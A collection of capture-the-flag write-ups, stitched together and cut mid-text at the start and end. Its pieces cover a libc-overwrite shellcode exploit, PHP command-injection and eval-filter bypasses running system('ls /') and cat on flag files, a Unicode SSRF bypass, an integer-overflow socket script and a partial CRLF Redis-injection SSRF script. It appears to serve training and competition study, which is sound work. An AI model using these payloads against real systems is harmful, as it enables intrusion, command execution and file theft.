00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ * 000004b0 7f 45 4c 46 02 01 01 03 00 00 00 00 00 00 00 00 │·ELF│····│····│····│ 000004c0 0a 63 68 6f 69 63 65 20 3d 20 │·cho│ice │= │ 000004ca[*] Switching to interactive mode```To verify that this is actually libc (and not some other shared object happened across), we'll try to leak `"/bin/sh"` from this bruteforced offset:```pythoncreate(length=0x1000, prot=7, flags=1, fd=3)file_mmap = unpack_hex(write(0x30))libc = file_mmap-0x27e000 + 9*0x1000 # empirical for remotecreate(addr=libc-0x1000, length=0x1000, prot=7, flags=0x32)s = write(0x1000+context.libc.symbols['str_bin_sh']+8)print(s[-8:])r.interactive()```Works like a charm:```pythonb'/bin/sh\x00'[*] Switching to interactive mode
choice = $```With access to libc, what's next?## Overwriting When I was looking up `MAP_FIXED` online, I noticed [this stackoverflow page](https://stackoverflow.com/questions/14943990/overlapping-pages-with-mmap-map-fixed#14949352) indicating that the option had the power to *completely overwrite* pre-existing mapped pages in the program.
That was from 2013. Surely someone would've patched it by now?##### Before 2nd `mmap()````python0x00007f9353227000 0x00007f935322a000 0x0000000000000000 rw-0x00007f935322a000 0x00007f935324f000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f935324f000 0x00007f93533c7000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.31.so```##### After `mmap(libc, 0x1000, PROT_RWX, MAP_(PRIVATE|FIXED|ANONYMOUS), 0, 0)````python0x00007f935322a000 0x00007f935322b000 0x0000000000000000 rwx0x00007f935322b000 0x00007f935324f000 0x0000000000001000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f935324f000 0x00007f93533c7000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.31.so```_It's free real estate._
What we need to do now is to locate a section of libc that we can reallocate without busting the system immediately, while also working to execute the code we need to win.
I'll start by trying `exit()`, if only because it's a simple option to manipulate.<sup>4</sup>
```pythoncreate(length=0x1000, prot=7, flags=1, fd=3)file_mmap = unpack_hex(write(0x30))libc_offset = context.libc.symbols['exit']&0xfffff000libc = file_mmap-0x27e000 # empirical for local#libc+= 9*0x1000 # empirical for remotecreate(addr=libc+libc_offset, length=0x1000, prot=7, flags=0x32)# start of payload will be identical to the original contents of libcpayload = context.libc.get_data()[libc_offset:context.libc.symbols['exit']]# exit() to be replaced with shellcode that will print flag with current seccomp filters in mindpayload+= asm(shellcraft.open(b'flag.txt') + shellcraft.readn(4, file_mmap, 10) + shellcraft.write(1, file_mmap, 20) + shellcraft.ret())read(len(payload), payload)r.sendlineafter('choice = ', '4')r.interactive()```What we're doing here is: * Allocating the smallest possible page size that will override `exit()` * writing the original contents of libc back before `exit()` to ensure that there's as little crashing as possible, * **Replace exit() with shellcode for printing a flag** * run `exit()` to get the flag
This works locally (after creating a fake `flag.txt`):```python[*] Switching to interactive mode[DEBUG] Received 0x14 bytes: b'TEST{flag}tialized.\n'TEST{flag}tialized.[*] Got EOF while reading in interactive```But fails on remote:```python[DEBUG] Received 0x9 bytes: b'choice = '[DEBUG] Sent 0x2 bytes: b'4\n'[*] Switching to interactive mode$````flag` fails as well. Is the shellcode even working on remote?
One person from [HATS](https://hats.sg/) suggested that I should try a known file like `/etc/passwd`.```pythoncreate(addr=libc+libc_offset, length=0x1000, prot=7, flags=0x32)payload = context.libc.get_data()[libc_offset:context.libc.symbols['exit']]payload+= asm(shellcraft.open(b'/etc/passwd') + shellcraft.readn(4, file_mmap, 10) + shellcraft.write(1, file_mmap, 20) + shellcraft.ret())read(len(payload), payload)context.log_level = 'debug'r.sendlineafter('choice = ', '4')r.interactive()```That worked:```python[DEBUG] Sent 0x2 bytes: b'4\n'[*] Switching to interactive mode[DEBUG] Received 0x14 bytes: b'root:x:0:0tialized.\n'root:x:0:0tialized.[*] Got EOF while reading in interactive```The only issue now is finding out what the name of the flag is. As I asked around in the challenge Discord for the flag location, I got another suggestion to check out `/proc/self/environ`:```pythonHOSTNAME=3820746032cc\x00HLVL=1\x00OME=/root\x00HALL_USER=ctf\x00=/etc/init.d/xinetd\x00ATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\x00HALL_PATH=/home/ctf\x00WD=/home/ctf\x00EMOTE_HOST=94.130.52.180\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive```From there, I guessed the location of the flag at `/home/ctf/flag.txt`:```python[*] Switching to interactive mode[DEBUG] Received 0x14 bytes: b'X-MAS{70_m4p_0r_70_u'X-MAS{70_m4p_0r_70_u[*] Got EOF while reading in interactive$```As I grabbed this, the challenge author, @littlewho, replied to my calls for help<sup>5</sup>, and made a number of edits to the challenge description:```Update: The flag is in /home/ctf/flag.txt (and for all other challenges)```That confirms that.
With the power of manual bruteforcing<sup>6</sup>, I obtain the final flag with a length of 47:```pythoncreate(addr=libc+libc_offset, length=0x1000, prot=7, flags=0x32)payload = context.libc.get_data()[libc_offset:context.libc.symbols['exit']]payload+= asm(shellcraft.open(b'/home/ctf/flag.txt') + shellcraft.readn(4, file_mmap, 47) + shellcraft.write(1, file_mmap, 47) + shellcraft.ret())read(len(payload), payload)context.log_level = 'debug'r.sendlineafter('choice = ', '4')r.interactive()```
## Flag`X-MAS{70_m4p_0r_70_unm4p_7h15_15_7h3_qu35710n}`
## Footnotes1. This was surprisingly on-point. At the time, I had half-considered the possibility that escaping seccomp might be necessary, but if that was the case, I wouldn't have solved the problem anyway.2. The relevant part is at the end of the write-up, where I observe that the pointer printed at the start of `Electrostar`'s execution provides a libc leak that I could've used, if I had known how to solve part 2 of the challenge.3. I was *kinda* sure, considering that my machine was running **Ubuntu 20.04.1 LTS** with the **exact same libc id**: ```sh $ ./libc-database/identify libc.so.6 libc6_2.31-0ubuntu9.1_amd64 $ ./libc-database/identify /lib/x86_64-linux-gnu/libc.so.6 libc6_2.31-0ubuntu9.1_amd64 ``` I'm still not entirely sure why the exploit offsets are different on remote. Perhaps there are differences in the shared objects for ld/seccomp that I failed to account for.4. Another worthwhile candidate might be `fclose()`, at the end of the do-while loop.5. Thanks.6. A physical do-while loop with my hands & keyboard: * `:s/$number/$newnum/g` * `:w` * `C-z` * `^[[A` twice for `python3.8 misterul.py` * if flag not full, `fg` |
# Web - Sad_Agent - 200

When we visit this URL we get

Whenwe click on **chek** button we see a Hidden Parameter sent which is **url**

after decoding the value as Base64 we get

Looks like it's evaluating the User-Agent so we get the page as

So let's try to send commands to the server by encoding the payload as Base64
**ZWNobyBleGVjKCd3aG9hbWknKTs=** -> **echo exec('whoami');**
so the request becomes

we get the response as
)
Oh! I see this is a Windows System
let's try **ZWNobyBzeXN0ZW0oJ21vcmUgaW5kZXgucGhwJyk7Cg==** which is **echo system('more index.php');** (After trial and error)
we get this page with the flag

**Flag - 0xL4ugh{S@dC0d3r_M3mbe3r_1n_0xL4ugh_&_sad_W0rld}** |
TL;DR. The source program attempts to deocde a ROP chain from an input key; the correct ROP chain reads an input and calculates the distance from that input to the key that generated it. Use the range of plausible `libc` offsets to determine the gadget and the ROP chain. Find properties of the encoded ROP chain stream that will allow for easy key extraction given a new source program. |
# The Vault
The challenge is a simple HTML file with a keypad that allows you to input 4 digit pin.The file loads `main.js` and calls `Module.ccall('validate')` to check the pin.
Upon beautifying the JS we see that it calls `run()` which in turns runs:
```javascriptpreRun();initRuntime(); // => __wasm_call_ctors => Module["asm"]["h"]preMain();callMain(args); // => main => Module["asm"]["m"]postRun()```
We also note the following "library" mapping in `main.js`:
```javascriptvar asmLibraryArg = { "e": banner, "a": _emscripten_resize_heap, "b": fail, "d": get_password, "c": win};```
The WASM binary format can be turned into "WebAssembly Text (`WAT`)" using e.g. https://webassembly.github.io/wabt/demo/wasm2wat/ and then we find the JS-imports in the top and the wasm-exports near the end of the file:
```lisp(module ; ... (import "a" "a" (func $a.a (type $t1))) ; _emscripten_resize_heap (import "a" "b" (func $a.b (type $t2))) ; fail (import "a" "c" (func $a.c (type $t3))) ; win (import "a" "d" (func $a.d (type $t0))) ; get_password (import "a" "e" (func $a.e (type $t2))) ; banner
; __wasm_call_ctors (func $h (type $t2) nop)
; main (func $m (type $t4) (param $p0 i32) (param $p1 i32) (result i32) call $a.e i32.const 0)
; ... (export "h" (func $h)) (export "m" (func $m)) (export "n" (func $n)))```
During startup all the `.wasm` file does is to print this super awesome banner:
WASM VAULT v0.1
WASM VAULT v0.1
## Initial idea
The PIN is a maximum of 4 digit and checked locally, right? So it should be super easy to bruteforce;
* Patch the `fail` function to remove all logic (and skip blocking `alert()`) * Run the following in the browser console:
```javascriptfor (let i = 0; i < 10_000; i++) { document.getElementById('password').value = String(i).padStart(4, '0'); Module.ccall('validate');}```
... aaand it didn't work. Maybe I shouldn't pad with `0` ? Maybe I can't do multiple failing `validate` calls?
I had a lot of uncertainties and assumptions I needed to test, but the biggest takeaway that this is not the right idea, is that it would be way too easy to do a `for` loop and just bruteforce the PIN.
## Let the reversing begin
In `main.js` we see that `validate` maps to `$n` in the wasm file:
```lisp(func $n (type $t2) (local $l0 i32) (local $l1 i32) (local $l2 i32) (local $l3 i32) (local $l4 i32) global.get $g0 ; SP? i32.const 32 i32.sub local.tee $l0 global.set $g0 call $a.d ; get_password local.set $l1 ; $l1 = password local.get $l0 i32.const 1720 i32.load16_u i32.store16 offset=24 local.get $l0 i32.const 1712 i64.load i64.store offset=16 local.get $l0 i32.const 1704 i64.load i64.store offset=8 local.get $l0 i32.const 1696 i64.load i64.store block $B0 block $B1 local.get $l1 call $f7 ; strlen(password) ? i32.const 4 i32.ne br_if $B1 local.get $l1 ; $l1 = password i32.load8_u i32.const 112 ; 'p' i32.ne br_if $B1 local.get $l1 ; $l1 = password i32.load8_u offset=1 i32.const 51 ; '3' i32.ne br_if $B1 local.get $l1 ; $l1 = password i32.load8_u offset=2 i32.const 107 ; 'k' i32.ne br_if $B1 local.get $l1 ; $l1 = password i32.load8_u offset=3 i32.const 48 ; '0' i32.ne br_if $B1 i32.const 22 local.set $l3 local.get $l0 local.set $l4 loop $L2 local.get $l4 local.get $l1 local.get $l2 i32.const 3 i32.and i32.add i32.load8_u local.get $l3 i32.xor i32.store8 local.get $l0 local.get $l2 i32.const 1 i32.add local.tee $l2 i32.add local.tee $l4 i32.load8_u local.tee $l3 br_if $L2 end local.get $l0 call $a.c ; win br $B0 end call $a.b ; fail end local.get $l0 i32.const 32 i32.add global.set $g0)```
I did not get far before I saw `p3k0`... Not the PIN I was expecting, but it worked:
```javascriptdocument.getElementById('password').value = "p3k0";Module.ccall('validate');// You win! Here is you flag: flag{w45m_w4sm_wa5m_wasm}``` |
# Not so Ez Reversing
It was a reversing challenge in the 0xL4ugh CTF.
In this chall we get a **rar** file **NotEzRE.rar** which has two files inside it **data.dat & rev_challenge**
## Basic ReconOn running file cmd on both the files gives:1. rev_challenge```rev_challenge; ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 3.2.0, not stripped```So it is a 64 bit ELF binary
2. data.dat```data.dat; data```It says data because it doesnt recognize the file format.
On looking at its hexdump, we see something strange```D:\CTF\0xL4ugh\Not so Ez Reversing>hexdump -C data.dat | head00000000 ff d9 ff e0 00 10 4b 47 49 46 01 01 00 01 00 79 |ÿUÿà..KGIF.....y|00000010 01 79 01 01 ff e0 03 52 44 79 68 66 00 00 4d 4c |.y..ÿà.RDyhf..ML|00000020 01 2b 00 00 00 09 00 04 51 00 00 04 01 00 01 00 |.+... ..Q.......|00000030 00 01 00 01 51 00 01 03 01 01 01 01 00 01 01 00 |....Q...........|00000040 50 02 01 01 00 00 02 00 01 00 01 4a 50 02 00 00 |P..........JP...|00000050 00 01 01 00 01 01 00 00 50 04 01 00 01 01 00 00 |........P.......|00000060 fd 01 01 00 00 01 01 01 00 00 00 01 00 32 01 01 |y............2..|00000070 66 01 01 99 00 00 cd 00 01 ff 00 2b 00 00 2b 33 |f.....I..ÿ.+..+3|00000080 00 2b 66 01 2b 99 01 2b cd 00 2b fe 01 55 01 00 |.+f.+..+I.+_.U..|00000090 55 33 01 54 67 00 54 99 01 55 cd 00 54 ff 00 80 |U3.Tg.T..UI.Tÿ..|```
Now here experience comes into play, the start of the file looks like a jpg file but not fully, maybe it is encrypted.
If we compare it with a valid jpg, we can see the similarites```00000000 ff d8 ff e0 00 10 4a 46 49 46 00 01 01 01 00 78 |ÿOÿà..JFIF.....x|00000010 00 78 00 00 ff e1 02 6c 45 78 69 66 00 00 4d 4d |.x..ÿá.lExif..MM|00000020 00 2a 00 00 00 08 00 08 01 00 00 04 00 00 00 01 |.*..............|00000030 00 00 07 7a 01 01 00 04 00 00 00 01 00 00 08 4c |...z...........L|00000040 01 0f 00 02 00 00 00 08 00 00 00 6e 01 10 00 02 |...........n....|00000050 00 00 00 0e 00 00 00 76 01 12 00 03 00 00 00 01 |.......v........|00000060 00 01 00 00 01 32 00 02 00 00 00 14 00 00 00 84 |.....2.........,|00000070 87 69 00 04 00 00 00 01 00 00 00 98 88 25 00 04 |╪i...........%..|```
## Analyzing the binary
I mostly prefer static analysis so I opened the file in **binaryninja** & noticed that it's a **C++ binary.**
Now, because I am not very proficient in reversing C++ binaries so I opened **Ghidra** instead to use its decompiler and make my life easier.
On main function we see the following line, which i *guess* opens the data.dat file
```std::ofstream::basic_ofstream(v14, "data.dat", v3);```
Then it initializes the seed for PRNG, which will be predictable```srand(0);```
Then it creates an dynamic array```std::vector<int>::vector(rand_arr);```
Then theres a loop,cleaned up the code```for ( i = 0; i <= std::vector<unsigned char>::size(data_file) ; ++i ){ std::vector<int>::push_back(rand_array, rand() % 4;);}```this runs for data_file size times and generates a pseudo random number, does a modulo by 4 so that the value can be from 0-3 inclusive and stores it into the rand_array
Then after that is another loop which after cleanup is```for ( j = 0; j <= std::vector<unsigned char>::size(data_file); ++j ){ rand_val = *std::vector<int>::operator[](rand_arr, j); data_val = *std::vector<unsigned char>::operator[](data_file, j); v8 = std::vector<unsigned char>::operator[](data_file, j); *v8 = mystery(data_val, rand_val);}```In this loop, it takes a byte from data_file and rand_arr and calls the mystery function.The python equivalent of the code would be```for i, j in zip(rand_arr, data_file): tmp = mystery(i,j)```
Lets move to the mystery function which little obfuscated, after cleaning it up it is becomes super simple code```ulong mystery(uchar data_val,int rand_val){ result = data_val; if ( rand_val == 3 ) return data_val; if ( rand_val == 2 ) // result = mystery(data_val, 0); result = data_val ^ 1; if ( rand_val == 1 ) result = data_val; if ( rand_val == 0 ) result = data_val ^ 1; return result;}```So all the code does is that it takes the previously generated random value and according to it returns the value.1. If the rand_val is 1 or 3, then it does nothing and simply returns the original file value2. If the rand_val is 0 or 2, then it xors the byte with 1
And after that it writes the returned value in the data.dat file and stores it.
So the solution is simple1. Generate the random values2. If the rand_val is 1 or 3, write the byte as it is3. If the rand_val is 0 or 2, xor the byte with 14. Write the result into a new file
## Solution
1. First step is to write the program in C to generate the random numbers
The program is as below```#include <time.h>#include <stdio.h>#include <stdlib.h>int main(void){ srand(0); for(int i=0; i<23469; ++i){ // size of file entered manually printf("%i,", rand()%4); } return 0;}```And redirect the output of the file into a file called **values**
2. Now we have the random values, we just need to implement the logic, I will use a python script for it
```import subprocess, osrand_vals = [int(i) for i in open("rand_values").read().split(',')]fname = "Photo.jpg"
with open("data.dat", "rb") as f: fp = f.read()os.system(f'del {fname}')
o = ''for i in range(len(fp)): tmp = rand_vals[i] if tmp == 0 or tmp == 2: o += chr(fp[i] ^ 1) else: o += chr(fp[i])
with open(f"{fname}", 'wb') as f: f.write(o.encode('charmap'))
```
After executing this file, we should get our flag file, but when I tried to open the "Photo.jpg", it was still encrypted.
At this point I was totally stuck, because the script was fine, the implemented logic was fine, but still I didnt get the flag.
Then after like 10 hours I got an idea.
Again running the file command on the binary we got```rev_challenge; ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 3.2.0, not stripped```So the file is **Linux binary** and I was running the decrypt file on **Windows**. So I ran the decryption script on Linux and it worked correctly and I got the flag.
```flag: 0xL4ugh{th4t_w4z_not_so_eazzzy_but_you_did_it}```
But theoretically it should be the same on both Linux and Windows so what was the problem.
After digging more, it turns out that the problem was in the C program which generates the random numbers. It turns out that the ```rand()``` function works different under Linux and Windows, and I was running the script on Windows, so I was getting different random numbers
I posted both random values which are generated on [Windows](https://github.com/DaBaddest/CTF-Writeups/blob/master/0xL4ugh%202021/Not%20so%20Ez%20Reversing/values_win) and [Linux](https://github.com/DaBaddest/CTF-Writeups/blob/master/0xL4ugh%202021/Not%20so%20Ez%20Reversing/values_linux) and we can clearly see the difference in random numbers. |
TL;DR. Parse the checking functions to extract the constraints and solve for the flag. Or use ANGR. I don't know how to use ANGR so it's the old-fashioned way for me: walking through the binary with a clunky FSA and solving with Z3. |
# Calc.exe Online 50pt This is first time to make a writeup for web challenges :3
## ChallengeHere is a part of the source code.
```php 1024) return "Expression too long."; $code = strtolower($code); $bad = is_safe($code); $res = ''; if (strlen(str_replace(' ', '', $bad))) $res = "I don't like this: " . $bad; else { eval('$res=' . $code . ";"); } return $res;}?>...... <div class="container" style="margin-top: 3em; margin-bottom: 3em;"> <div class="columns is-centered"> <div class="column is-8-tablet is-8-desktop is-5-widescreen"> <form> <div class="field"> <div class="control"> <input class="input is-large" placeholder="1+1" type="text" name="expression" value="<?= $_GET['expression'] ?? '' ?>" /> </div> </div> </form> </div> </div> <div class="columns is-centered"> <div class="card column is-8-tablet is-8-desktop is-5-widescreen"> <div class="card-content"> = </div> </div> </div> </div>......```
It is a simple php challenge.We want to pass good string to eval() in safe\_eval().
### SolutionFirst, I found that it is valid and executed.```# input => resultabs[0] => a abs[0].abs[2] => as```Because "abs" is defined as a element of $good. It can bypass the filter.
Next, I wanted to execute phpinfo().After many trial, I found that the following code is valid.```(hypot[2].hypot[0].hypot[2].min[1].min[2].floor[0].floor[2])()```Good. And, I executed system("ls") as same as phpinfo(). But, flag was not found. So I tried to execute system("ls /"), but cannot express "/" because $good has not strings that have "/".
I thought how to express any character and found that ```(cos[0].tanh[3].ncr[2])(65) => chr(65) => A```Now I can execute any code with chr().
Finally, I executed system("ls /") ,found the file name of flag was "/flag\_a2647e5eb8e9e767fe298aa012a49b50" and did system("cat /flag\_a2647e5eb8e9e767fe298aa012a49b50").
Be careful that the length of input must be less than 1025. If your input is too long, you'll have to find another expressiong of input.
My solver is [here](https://github.com/kam1tsur3/2021_CTF/blob/master/bamboofox/web/calc_exe_online/solve.py).
## Referencetwitter: @kam1tsur3 |
# SSRFrogThis was a web challenge in the Bamboo Fox 2021 CTF.

Clicking the link gives us this page:
First thing we did is do View Source on the page and we saw this in a comment:
```FLAG is on this server: http://the.c0o0o0l-fl444g.server.internal:80```
We are also given a link to the source code:
```const express = require("express");const http = require("http");
const app = express();
app.get("/source", (req, res) => { return res.sendFile(__filename);})app.get('/', (req, res) => { const { url } = req.query; if (!url || typeof url !== 'string') return res.sendFile(__dirname + "/index.html");
// no duplicate characters in `url` if (url.length !== new Set(url).size) return res.sendFile(__dirname + "/frog.png");
try { http.get(url, resp => { resp.setEncoding("utf-8"); resp.statusCode === 200 ? resp.on('data', data => res.send(data)) : res.send(":("); }).on('error', () => res.send("WTF?")); } catch (error) { res.send("WTF?"); }});
app.listen(3000, '0.0.0.0');```
We notice it is a NodeJS application.
It is looking for a "url" query string parameter.
It has to be a string and can have no duplicate characters.
If so, it will call http.get() against it and send us the results.
## Understanding how Set() WorksThe "new Set(url)" expression will take the url string and break it up into a set of the unique characters present in the string.
We can fire up an interactive **node** command line and play with this:
```ssrf$ nodeWelcome to Node.js v15.4.0.Type ".help" for more information.> new Set('http://example.com')Set(13) { 'h', 't', 'p', ':', '/', 'e', 'x', 'a', 'm', 'l', '.', 'c', 'o'}```
Notice how our url had two t's in it but the set only has one.
## Back to the Challenge (Baby Steps)If it weren't for the duplicate characters, this would work:
http://the.c0o0o0l-fl444g.server.internal
In our interactive **node** session, we then loaded the 'http' library so we could play with it:
```http = require('http')```
We tried making a **get()** call against a bogus URL to see what it would do:
```> http.get('http://:::')Uncaught TypeError [ERR_INVALID_URL]: Invalid URL: http://::: at new NodeError (node:internal/errors:278:15) at onParseError (node:internal/url:259:9) at new URL (node:internal/url:335:5) at new ClientRequest (node:_http_client:99:28) at request (node:http:50:10) at Object.get (node:http:54:15) at REPL6:1:6 at Script.runInThisContext (node:vm:133:18) at REPLServer.defaultEval (node:repl:507:29) at bound (node:domain:416:15) { input: 'http://:::', code: 'ERR_INVALID_URL'}>```
We noticed from the stack trace that it is internally using the URL type.
We can now play with URL directly to study its behavior. Let's try it with a legal URL:
```> new URL('http://example.com')URL { href: 'http://example.com/', origin: 'http://example.com', protocol: 'http:', username: '', password: '', host: 'example.com', hostname: 'example.com', port: '', pathname: '/', search: '', searchParams: URLSearchParams {}, hash: ''}>```
We can see that it will parse the given URL into interesting properties like **hostname**.
Since we want to avoid duplicate characters, we can easily deal with "http" by changing it to "HTtP" since T and t will be different characters in the Set():
```> new URL('HTtP://example.com')URL { href: 'http://example.com/', origin: 'http://example.com', protocol: 'http:', username: '', password: '', host: 'example.com', hostname: 'example.com', port: '', pathname: '/', search: '', searchParams: URLSearchParams {}, hash: ''}>```
Notice how it internally lowercased the HTtP into http.
Next we have deal with the //.
We had no reason to expect this to work but it turns you can leave out the // entirely and the URL parser is just fine with it:
```> new URL('HTtP:example.com')URL { href: 'http://example.com/', origin: 'http://example.com', protocol: 'http:', username: '', password: '', host: 'example.com', hostname: 'example.com', port: '', pathname: '/', search: '', searchParams: URLSearchParams {}, hash: ''}>```
Recall our target url is: http://the.c0o0o0l-fl444g.server.internal:80
We know port 80 is the default for the http protocol so we don't need that.
http://the.c0o0o0l-fl444g.server.internal
So far, we can do this and our URL parser is happy with it:
HTtP:the.c0o0o0l-fl444g.server.internal
```> new URL('HTtP:the.c0o0o0l-fl444g.server.internal')URL { href: 'http://the.c0o0o0l-fl444g.server.internal/', origin: 'http://the.c0o0o0l-fl444g.server.internal', protocol: 'http:', username: '', password: '', host: 'the.c0o0o0l-fl444g.server.internal', hostname: 'the.c0o0o0l-fl444g.server.internal', port: '', pathname: '/', search: '', searchParams: URLSearchParams {}, hash: ''}>```
We then run into the 't' right after the colon and we've already used both lowercase t and uppercase T.
We were stuck at this point for a long while.
## Unicode Normalization to the Rescue
Clearly the URL's internal parser is doing some normalization. We feed it both upper 'T' and lowercase 't' and they both come out parsed as lowercase 't'.
That made us wonder if there might be other Unicode characters that, for whatever reason, also get normalized into lowercase 't'.
We wrote this **ssrfrog.js** javascript code to hunt for them:
```function findVariants(targetChar) { let targetHost = 'fake' + targetChar + '.com'; for (i = 32; i <= 65535; i++) { let candidateChar = String.fromCharCode(i); let input = 'http://fake' + candidateChar + '.com'; try { let url = new URL(input); if (url.hostname === targetHost) { console.log(targetChar, ':', i, candidateChar); } } catch(e) { } }}
let domain = 'the.c0o0o0l-fl444g.server.internal';let domainSet = new Set(domain);for (c of domainSet) { findVariants(c)}```
Once you've created this ssrfrog.js file, you can run it like this:
```node ssrfrog.js```
This takes our target domain name, turns it into a Set and then, for each character in that Set, it asks the findVariants() function to look for Unicode characters that normalize into the given targetChar.
It does this by simply trying all characters from 32 to 65535.
It slips the candidateChar into a fake url string and tries to create a "new URL()" out of it. If it happens to throw an exception, we just ignore it.
Otherwise, we look at the 'hostname' property that it parsed out. If that happens to be the same as the fake url with the targetChar slipped in, then we know that, internally, it normalized candidateChar into targetChar.
This outputs the following:
t : 84 T
t : 116 t
t : 7488 ᵀ
t : 7511 ᵗ
t : 8348 ₜ
t : 9417 Ⓣ
t : 9443 ⓣ
t : 65332 T
t : 65364 t
h : 72 H
h : 104 h
h : 688 ʰ
h : 7476 ᴴ
h : 8341 ₕ
h : 8459 ℋ
h : 8460 ℌ
h : 8461 ℍ
h : 8462 ℎ
h : 9405 Ⓗ
h : 9431 ⓗ
h : 65320 H
h : 65352 h
e : 69 E
e : 101 e
e : 7473 ᴱ
e : 7497 ᵉ
e : 8337 ₑ
e : 8495 ℯ
e : 8496 ℰ
e : 8519 ⅇ
e : 9402 Ⓔ
e : 9428 ⓔ
e : 65317 E
e : 65349 e
. : 46 .
. : 12290 。
. : 65294 .
. : 65377 。
c : 67 C
c : 99 c
c : 7580 ᶜ
c : 8450 ℂ
c : 8493 ℭ
c : 8557 Ⅽ
c : 8573 ⅽ
c : 9400 Ⓒ
c : 9426 ⓒ
c : 65315 C
c : 65347 c
0 : 48 0
0 : 8304 ⁰
0 : 8320 ₀
0 : 9450 ⓪
0 : 65296 0
o : 79 O
o : 111 o
o : 186 º
o : 7484 ᴼ
o : 7506 ᵒ
o : 8338 ₒ
o : 8500 ℴ
o : 9412 Ⓞ
o : 9438 ⓞ
o : 65327 O
o : 65359 o
l : 76 L
l : 108 l
l : 737 ˡ
l : 7480 ᴸ
l : 8343 ₗ
l : 8466 ℒ
l : 8467 ℓ
l : 8556 Ⅼ
l : 8572 ⅼ
l : 9409 Ⓛ
l : 9435 ⓛ
l : 65324 L
l : 65356 l
- : 45 -
- : 65123 ﹣
- : 65293 -
f : 70 F
f : 102 f
f : 7584 ᶠ
f : 8497 ℱ
f : 9403 Ⓕ
f : 9429 ⓕ
f : 65318 F
f : 65350 f
4 : 52 4
4 : 8308 ⁴
4 : 8324 ₄
4 : 9315 ④
4 : 65300 4
g : 71 G
g : 103 g
g : 7475 ᴳ
g : 7501 ᵍ
g : 8458 ℊ
g : 9404 Ⓖ
g : 9430 ⓖ
g : 65319 G
g : 65351 g
s : 83 S
s : 115 s
s : 383 ſ
s : 738 ˢ
s : 8347 ₛ
s : 9416 Ⓢ
s : 9442 ⓢ
s : 65331 S
s : 65363 s
r : 82 R
r : 114 r
r : 691 ʳ
r : 7487 ᴿ
r : 7523 ᵣ
r : 8475 ℛ
r : 8476 ℜ
r : 8477 ℝ
r : 9415 Ⓡ
r : 9441 ⓡ
r : 65330 R
r : 65362 r
v : 86 V
v : 118 v
v : 7515 ᵛ
v : 7525 ᵥ
v : 8548 Ⅴ
v : 8564 ⅴ
v : 9419 Ⓥ
v : 9445 ⓥ
v : 11389 ⱽ
v : 65334 V
v : 65366 v
i : 73 I
i : 105 i
i : 7477 ᴵ
i : 7522 ᵢ
i : 8305 ⁱ
i : 8464 ℐ
i : 8465 ℑ
i : 8505 ℹ
i : 8520 ⅈ
i : 8544 Ⅰ
i : 8560 ⅰ
i : 9406 Ⓘ
i : 9432 ⓘ
i : 65321 I
i : 65353 i
n : 78 N
n : 110 n
n : 7482 ᴺ
n : 8319 ⁿ
n : 8345 ₙ
n : 8469 ℕ
n : 9411 Ⓝ
n : 9437 ⓝ
n : 65326 N
n : 65358 n
a : 65 A
a : 97 a
a : 170 ª
a : 7468 ᴬ
a : 7491 ᵃ
a : 8336 ₐ
a : 9398 Ⓐ
a : 9424 ⓐ
a : 65313 A
a : 65345 a
As you can see there are plenty of variants for every character!
## Time to get the Flag
Armed with these variants, we can now construct a url that will have no duplicate characters and yet the URL parser will normalize it into the domain name we actually want to hit.
Here is one that worked for us:
HTtP:ᵗhe.c0o⁰O₀l-fL4⁴₄g.sErvᵉR。inₜₑʳNaˡ
This returns the flag:
**flag{C0o0o0oL_baby_ssrf_trick}**
|
## Run Exploit
`python exploit.py`
NOTE: Let it run for around 150-200 Loops
### exploit.py
```pythonimport socket, struct, refrom random import randint
connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)connection.settimeout(100)connection.connect(('52.163.228.53', 8082))
def receive(index): d = connection.recv(1024) d = d.decode('ascii') print("Index",index,d) return d
i = 0success = 0def loop(): global i global success data = receive(1) connection.send(b'18446744073709551615\n') data = receive(2) if success%2 == 0: send_key = "18446744073709551615\n" else: send_key = "9223372036854775807\n"
connection.send(send_key.encode()) data = receive(3) if "Nice" in data: print("Breaked 1") success += 1 # else: print(i) i += 1 loop()
loop()```
|
https://github.com/Super-Guesser/ctf/blob/master/2021/*CTF-2021/web/oh_my_bet.py
```pyimport urllib.requestimport randomimport timeimport pickleimport osimport datetimeimport base64import threadingimport requestsimport redef queryq(q): s = requests.Session() r = random.randint(11000,50000) print("QUERY") s.post("http://23.98.68.11:8088/login",data={"username":f"testffqq{r}","password":f"testffffff2ffaaaaad{r}","avatar":q})def g(): redis_do = f"""MIGRATE {ftp_addr} {ftp_port} "" 0 60000 KEYS injectlmao""" queryq(f"http://{redis_addr}:{redis_port}/?\r\n{redis_do}\r\n\r\nLOL")
ftp_addr = "172.20.0.2"ftp_port = "8877"redis_addr = "172.20.0.4"redis_port = "6379"mongo_addr = "172,20,0,5,105,137"
